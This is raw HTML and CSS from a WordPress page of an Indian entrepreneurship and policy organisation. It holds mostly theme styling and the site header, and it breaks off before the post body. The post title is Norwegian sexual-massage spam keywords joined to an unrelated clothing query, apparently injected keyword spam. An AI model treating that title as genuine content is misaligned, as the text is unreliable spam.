	content: url('https://foresight.org.in/wp-content/uploads/2021/06/model.png') !important;position:relative;
  z-index:100000;}
.fa-trademark:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/village.png') !important;position:relative;
  z-index:100000;}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/youth.png') !important;position:relative;
  z-index:100000;}
.widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before {
    font-family: "tm-labpeak-icons";
	content: none;}
.widget_nav_menu li a{padding-left:0px;}
#site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family: "Poppins", Arial, Helvetica, sans-serif;}
.themetechmount-testimonial-box-view-style2.style-5 .tm-labpeak-icon-star-1.tm-active, .themetechmount-testimonial-box-view-style2.style4 .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a:hover, .widget .tm-file-links .tm-links i, .tm-titlebar-main .breadcrumb-wrapper span.current-item, .themetechmount-box-view-top-image .themetechmount-box-category a:hover, .footer .social-icons li > a:hover, .tm-footer-cta-wrapper .tm-quicklink-box a:hover .tm-arrow-box, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a, .themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-title:hover h4 a, .tm-skincolor-utext u, .tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong, h2.tm-custom-heading strong, .tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong, ul.labpeak_contact_widget_wrapper li:before, .tm-link-underline a, a.tm-link-underline, .tm-bgcolor-darkgrey .wpb_text_column a, .tm-header-style-toplogo .info-widget-content h2, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:focus, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:hover, .wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon, .themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after, .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:hover, .themetechmount-service-box-view-without-image .themetechmount-serviceboxbox-readmore a:hover, .woocommerce .summary .compare.button:hover, .bottom-footer-text.tm-bgcolor-custom.tm-textcolor-white a:not(:hover), .tm-newsletter-box h3 strong, .tm-tab-top-icon .vc_tta-tab >a:not(:hover) .vc_tta-icon:before, .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i, .tm-header-style-toplogo .info-widget-inner h2, .vc_row.tm-bgcolor-darkgrey .social-icons li > a, .tm-sbox-separator .tm-sbox .tm-vc_cta3-content-header h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a:hover, .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name, .themetechmount-fbar-box .search_field i, .themetechmount-content-team-search-box .search_field i, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:not(:hover), body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-menu-parent > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a, .tm-topbar-content .social-icons li > a:hover, .tm-header-style-infostack .header-widget .header-icon i, #tribe-events-content a:hover, .tribe-event-schedule-details, .comment-meta a:hover, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:hover, .themetechmount-events-box-view-top-image-details .tribe-events-vanue i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a:hover, .wpcf7 .tm-contactform .field-group i, .themetechmount-box-events .event-box-content .tribe-events-vanue i, .themetechmount-box-events .event-box-content .themetechmount-meta-details i, .tm-image-with-box-hover:hover .tm_photo_link .vc_single_image-wrapper:after, .tm-comment-owner a:hover, .tm-header-style-infostack .tm-top-info-con .tm-sbox .tm-vc_cta3-content-header h4 a:hover, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-controls-icon-position-right .vc_tta-controls-icon, .make-appoint-form .wpcf7 label i, h4.tm-custom-heading.tm-skincolor, h3.tm-custom-heading.tm-skincolor, .tm-bgcolor-darkgrey .tm-custom-heading.tm-skincolor, .second-footer .container.tm-container-for-footer .row > .widget-area:first-child ul.labpeak_contact_widget_wrapper li:before, .main-holder .rpt_style_basic .rpt_plan .rpt_title{color:white;}
.tm-sbox.tm-sbox.tm-iconbox-content-padding a, .tm-ptablebox .tm-ptablebox-price, .tm-ptablebox .tm-ptablebox-cur-symbol-before, .tm-ptablebox .tm-ptablebox-frequency, .tm-link-underline a, .tm-fid-without-icon.inside.tm-fidbox-style2 h4 span, .tm-fid-view-lefticon.tm-highlight-fid .tm-fld-contents .tm-fid-inner, .tm-service-topimage-style2 .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore:hover:after, .sidebar .widget a:hover, .tm-textcolor-dark.tm-bgcolor-grey .tm-fbar-open-icon:hover, .tm-textcolor-dark.tm-bgcolor-white .tm-fbar-open-icon:hover, .tm-icolor-skincolor, .widget_calendar table td#today, .vc_toggle_text_only.vc_toggle_color_skincolor .vc_toggle_title h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-outline .tm-vc_cta3-content-header, section.error-404 .tm-big-icon, .tm-bgcolor-darkgrey ul.labpeak_contact_widget_wrapper li a:hover, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-classic .tm-vc_cta3-content-header, .tm-vc_icon_element-color-skincolor, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a:hover, .tm-dcap-txt-color-skincolor, .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover, .comment-reply-link, .single article.post blockquote:before, .single .tm-pf-single-content-area blockquote:before, .single .tm-pf-single-content-wrapper blockquote:before, article.themetechmount-blogbox-format-link .tm-format-link-title a:hover, article.post.format-link .tm-format-link-title a:hover, .themetechmount-box-blog .themetechmount-blogbox-desc-footer a, article.post .entry-title a:hover, .themetechmount-meta-details a:hover, .tm-entry-meta a:hover, .tm-extra-details-list .tm-team-extra-list-title, .tm-team-member-single-meta-value a:hover, .tm-team-member-single-category a:hover, .tm-team-details-list .tm-team-list-value a:hover, .themetechmount-boxes-team .themetechmount-overlay a:hover, .themetechmount-boxes-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a:hover, .themetechmount-box-portfolio:not(.themetechmount-box-view-overlay) .themetechmount-icon-box a:hover, .tm-list-style-disc.tm-list-icon-color-skincolor li, .tm-list-style-circle.tm-list-icon-color-skincolor li, .tm-list-style-square.tm-list-icon-color-skincolor li, .tm-list-style-decimal.tm-list-icon-color-skincolor li, .tm-list-style-upper-alpha.tm-list-icon-color-skincolor li, .tm-list-style-roman.tm-list-icon-color-skincolor li, .tm-list.tm-skincolor li .tm-list-li-content, .tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box, .testimonial_item .themetechmount-author-name, .testimonial_item .themetechmount-author-name a, .themetechmount-boxes-testimonial .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover:before, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name a, .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-white a:hover, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover, .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline, .tm-vc_btn_skincolor.tm-vc_btn_outlined, .tm-vc_btn_skincolor.vc_btn_square_outlined, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor, .tm-fid-icon-wrapper i, .themetechmount-box-team.themetechmount-box-view-overlay .themetechmount-box-content h4 a:hover, .tm-textcolor-skincolor, .tm-textcolor-skincolor a, .themetechmount-box-title h4 a:hover, .tm-textcolor-skincolor.tm-custom-heading, .themetechmount-box-topimage .themetechmount-box-content .tm-social-share-wrapper .tm-social-share-links ul li a:hover, .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-title h4 a:hover, .themetechmount-box-blog-classic .entry-header .tm-meta-line a:hover, .themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .tm-background-image.tm-row-textcolor-skin h1, .tm-background-image.tm-row-textcolor-skin h2, .tm-background-image.tm-row-textcolor-skin h3, .tm-background-image.tm-row-textcolor-skin h4, .tm-background-image.tm-row-textcolor-skin h5, .tm-background-image.tm-row-textcolor-skin h6, .tm-background-image.tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-background-image.tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-background-image.tm-row-textcolor-skin a, .tm-background-image.tm-row-textcolor-skin .item-content a:hover, .tm-row-textcolor-skin h1, .tm-row-textcolor-skin h2, .tm-row-textcolor-skin h3, .tm-row-textcolor-skin h4, .tm-row-textcolor-skin h5, .tm-row-textcolor-skin h6, .tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-row-textcolor-skin a, .tm-row-textcolor-skin .item-content a:hover, .widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before, ul.labpeak_contact_widget_wrapper.call-email-footer li:before, .widget_latest_tweets_widget p.tweet-text:before, .themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_recurrence, .main-holder .rpt_style_basic .rpt_plan .rpt_features .rpt_feature:before, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_price, .tm-sresults-first-row .tm-list-li-content a:hover, .tm-results-post ul.tm-recent-post-list > li > a:hover, .tm-results-page .tm-list-li-content a:hover, .tm-sresults-first-row ul.tm-recent-post-list > li > a:hover, .tm-team-list-title i, .tm-bgcolor-darkgrey .themetechmount-box-view-left-image .themetechmount-box-title a:hover, .tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title, .tm-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .tm-col-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .woocommerce-info:before, .woocommerce-message:before, .main-holder .site-content ul.products li.product .price, .main-holder .site-content ul.products li.product .price ins, .single .main-holder #content div.product .price ins, .woocommerce .price .woocommerce-Price-amount, .main-holder .site-content ul.products li.product h3:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-category__title:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-product__title:hover, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after, .main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a:hover, .themetechmount-pf-detailbox-list .tm-pf-details-date i, .content-area .social-icons li > a, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-processbox-wrapper .tm-processbox:hover .tm-box-title h5, .tm-textcolor-white:not(.tm-bgcolor-skincolor) .tm-titlebar-main .breadcrumb-wrapper a:hover, .tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-col-bgimage-yes .tm-sbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, ul.tm-pricelist-block li .service-price strong, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{color:white;}
.page-id-8 .themetechmount-testimonial-box-view-style2.style4 .themetechmount-item-thumbnail:before, .themetechmount-service-box-style4 .themetechmount-serviceboxbox-textbox .tm-morebtn, .themetechmount-testimonial-box-style3 .themetechmount-box-content:after, .themetechmount-box-portfolio.box-style-two .tm-featured-wrapper:after, .themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after, .tm-colborder-styleone>.vc_column-inner:before, .main-holder .site-content ul.products li.product .tm-shop-icon>div, .themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon:hover, .themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a, .themetechmount-teambox-view-style2 .themetechmount-box-social-links .tm-team-social-links-wrapper, .slick-dots li.slick-active button, .themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:after, .post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover, .themetechmount-box-blog-classic .tm-post-format-icon-wrapper, .vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after, .single-tm_portfolio .tm-pf-single-category-w a:hover, .single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover, .widget.woocommerce.widget_product_search input[type="submit"], .widget.woocommerce.widget_product_search button, .widget .search-form .search-submit, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .post.themetechmount-box-blog-classic .tm-box-post-date, .tooltip:after, [data-tooltip]:after, .tm-skincolor-utext u:after, .single-tm_team_member .tm-team-social-links-wrapper ul li a:hover, .tm-custom-heading.tm-diet-heading, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a, .wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a:after, .tm-feature-plans .tm-static-box-content, .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-rounded:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background, .tm-processbox-wrapper .tm-processbox .process-num, .tm-seperator-solid .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:after, .tm-seperator-solid.tm-element-align-center .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:before, .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after, .tm-header-social-box div.tm-icon-wrapper ul li a:hover, .tm-sbox.ttm-service-box-separator .tm-vc_cta3-container>.tm-vc_general:after, .wpb_row.tm-process-style2 .vc_column_container>.vc_column-inner:after, .tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:before, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:after, .tm-processbox-wrapper .tm-processbox:hover .process-num, .entry-title-wrapper .entry-title:before, .post.themetechmount-box-blog-classic .tm-box-post-icon, .themetechmount-box-blog .tm-box-post-date, .themetechmount-teambox-view-overlay .themetechmount-overlay a, .themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a, .themetechmount-fbar-position-right .themetechmount-fbar-btn a.skincolor, .themetechmount-fbar-position-default .themetechmount-fbar-btn a.skincolor, .themetechmount-portfolio-box-view-top-image:hover .themetechmount-box-link, .widget .tm_info_widget, .widget_subscribe_form input[type="submit"], .ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-ptablebox .tm-sbox-icon-wrapper, .comment-list a.comment-reply-link:hover, .themetechmount-box-blog .tm-box-post-date, .tribe-events-list-separator-month span, #tribe-events-content .tribe-events-read-more:hover, .tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost, #tribe-events-content.tribe-events-single .tribe-events-back a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-black:focus, .tm-vc_btn3.tm-vc_btn3-color-black:hover, .tm-header-icons .tm-header-wc-cart-link span.number-cart, .themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a:hover, .themetechmount-box-events .themetechmount-meta-date, .tm-col-bgcolor-darkgrey .social-icons li > a:hover, .themetechmount-topbar-wrapper .themetechmount-fbar-btn, .tm-skincolor-bg, .footer .widget .widget-title:before, .tm-bg-highlight, .tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .wpcf7 .tm-contactform input[type="radio"]:checked:before, .tm-dropcap.tm-bgcolor-skincolor, .newsletter-form input[type="submit"], .themetechmount-twitterbox-inner i, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .tm-titlebar .breadcrumb-wrapper .container, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:before, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:after{background-color:#0082c4;}
.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content:before{display:none;}
.themetechmount-testimonial-box-style3 .themetechmount-author-name {
    padding-left: 0px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 15px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.steps-style1 .tm-static-steps-num span {
    font-size: 15px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: #0082c4;
    border: 1px solid rgba(0,0,0,.08);
}
.tm-textcolor-dark h1, .tm-textcolor-dark h2, .tm-textcolor-dark h3, .tm-textcolor-dark h4, .tm-textcolor-dark h5, .tm-textcolor-dark h6, h2.tm-custom-heading.tm-textcolor-dark, h4.tm-custom-heading.tm-textcolor-dark, h3.tm-custom-heading.tm-textcolor-dark, .tm-textcolor-dark .tm-vc_cta3-content-header h2 {
    color: black !important;
}
.page-id-598 .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
    margin-top: 0px;
    text-align: justify;
}
.page-id-581 .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper, .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper {
    width: 80%;
    margin: 0 auto;
}
.tm-titlebar-main .breadcrumb-wrapper span.current-item{color:black;}
.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
    position: relative;
    color: black;font-size:15px;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a {
    display:none;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-category, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a {
    display:none;
}
h4{color:black;}
.wpDataTables.wpDataTablesWrapper.wdtVerticalScroll {
    overflow-y: auto;
    height: auto !important;
}
.author-link{display:none;}
.blog-author span, .grid-1-author {
    font-style: normal;
}
.steps-style2 .tm-static-steps-num span{background:#0182c6;}
.steps-style2 .tm-steps-descbox {
    background-color: #fef7db;
    padding: 15px 15px;
    border-radius: 3px;
	width:100%;
}
.process-num{display:none !important;}
.tm-processbox-wrapper .tm-processbox .tm-box-icon:before{display:none;}
.tm-processbox-wrapper .tm-processbox .tm-box-title h5:hover{color:black;}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before{color:black;}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	background-color: #f58735;}
.page-id-581 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before {
    color: white;
}
.vc_gitem-zone {
    position: relative;
    background-repeat: no-repeat;
	background-position: 50% 10%;}
h5 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
    color: black;
}

.page-id-4573 .steps-style1 .tm-static-steps-num span {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: maroon;
    border: 1px solid rgba(0,0,0,.08);
}
#vision h2{font-size:25px;}
#vision .vc_general.vc_cta3 {
    border: 1px solid transparent;
    font-size: 1em;
    padding: 12px 12px;
    word-wrap: break-word;
}
#vision .vc_cta3-container {
    margin-bottom: 15px;
    margin-left: auto;
    margin-right: auto;
}
#totop{background-color: #49454275;}

.widget .fa {
  padding: 20px;
  font-size: 40px;
  width: 50px;
  text-align: center;
  text-decoration: none;
}
body .widget .widget-title{font-size:18px;}
@media (min-width:500px){
	.headerlogo img {
	max-height: 45px;}
	#pcontent{
		margin-left:20px;
	}
}
@media (max-width:500px){
	.headerlogo img {
    max-height: 37px !important;
}
}


/* post img */
#pcontent{
	padding:5px;
}
#pcontent .wp-block-image{
	display: flex !important;  
  flex-wrap: wrap !important;
}
#pcontent img{
	    padding: 7px;
    max-width: 100%;
    height: auto;
    width: 820px;
    height: 320px !important;
    margin: 3px;
    object-fit: cover;
    object-position: top center;
    border: 1px solid #afafaf;
}

element.style {
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    padding: 10px 10px 15px 10px;
   
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    position: absolute !important;
    left: 0;
    bottom: 0px;
    background: rgba(0, 0, 0, 0.5);
    z-index: 999;
    color: #fff;
}
@media (max-width:500px){
	#pcontent img{
		 width: auto !important;
    height: auto !important;
	}
}
@media only screen and (min-width: 40.0625em) {
    .wp-medium-8 {
        width: 100% !important;
			height:100% !important;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-6276 single-format-standard tm-headerstyle-classic themetechmount-topbar-no themetechmount-wide themetechmount-page-full-width tm-empty-sidebar wpb-js-composer js-comp-ver-6.6.0 vc_responsive">


<div id="tm-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">
	
		<header id="masthead" class=" tm-header-style-classic tm-main-menu-total-7 tm-main-menu-more-than-six">
	<div class="tm-header-block  tm-mmenu-active-color-skin tm-dmenu-active-color-custom tm-dmenu-sep-grey">
								<div id="tm-stickable-header-w" class="tm-stickable-header-w tm-bgcolor-white" style="height:80px">
	<div id="site-header" class="site-header tm-bgcolor-white tm-sticky-bgcolor-white tm-header-menu-position-right tm-mmmenu-override-yes tm-above-content-yes  tm-stickable-header">
		
		<div class="site-header-main tm-wrap container tm-container-for-header">
		
			<div class="site-branding tm-wrap-cell">
				<div class="headerlogo themetechmount-logotype-image tm-stickylogo-no"><span class="site-title"><a class="home-link" href="https://foresight.org.in/" title="Foresight"><span class="tm-sc-logo tm-sc-logo-type-image"><img class="themetechmount-logo-img standardlogo" alt="Foresight" src="https://foresight.org.in/wp-content/uploads/2025/03/FORESIGHT-LOGO-1.png"></span></a></span><h2 class="site-description">Empowering India and Bharat</h2></div>			</div><!-- .site-branding -->

			<div id="site-header-menu" class="site-header-menu tm-wrap-cell">
				<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu" data-sticky-height="70">
				
															
<button id="menu-toggle" class="menu-toggle">
	<span class="tm-hide">Toggle menu</span><i class="tm-labpeak-icon-bars"></i>
</button>


<div class="nav-menu"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-4752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4752"><a href="https://foresight.org.in/about-us/">ABOUT US</a></li>
<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://foresight.org.in/entrepreneurship/">ENTREPRENEURSHIP</a></li>
<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://foresight.org.in/policy-advocacy/">POLICY ADVOCACY</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://foresight.org.in/awards/">AWARDS</a></li>
<li id="menu-item-10667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10667"><a href="https://foresight.org.in/viksit-bharat/">VIKSIT BHARAT</a></li>
<li id="menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10525"><a href="https://abhaysaarthi.org/">ABHAY SAARTHI</a></li>
<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://foresight.org.in/ace/">ACE</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			</div><!-- .site-header-menu -->
			
						
		</div><!-- .site-header-main -->
	</div>
</div>


		
		
		<div class="tm-titlebar-wrapper tm-bg tm-bgcolor-grey tm-titlebar-align-allleft tm-textcolor-dark tm-bgimage-yes tm-breadcrumb-bgcolor-custom">
			<div class="tm-titlebar-wrapper-bg-layer tm-bg-layer"></div>
			<div class="tm-titlebar entry-header">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="tm-titlebar-main-inner">
								<div class="entry-title-wrapper"><div class="container"><h1 class="entry-title"> Kåte kjerringer thai massasje oslo happy ending | napapijri jakke størrelse molde</h1></div></div>							</div>
						</div>
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar -->
		</div><!-- .tm-titlebar-wrapper -->
		
	







		






	</div>
</header><!-- .site-header -->		
		<div id="content-wrapper" class="site-content-wrapper">
			<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner ">
			
	<div id="primary" class="content-area ">
		<main id="main" class="site-main">

					
				
<article id="post-6276" class="tm-no-featured-content  post-6276 post type-post status-publish format-standard hentry category-uncategorized" >
	
	<div class="tm-featured-outer-wrapper tm-post-featured-outer-wrapper">
			</div>
		
	<div class="tm-blog-classic-box-content">
					<div class="tm-classic-post-meta">
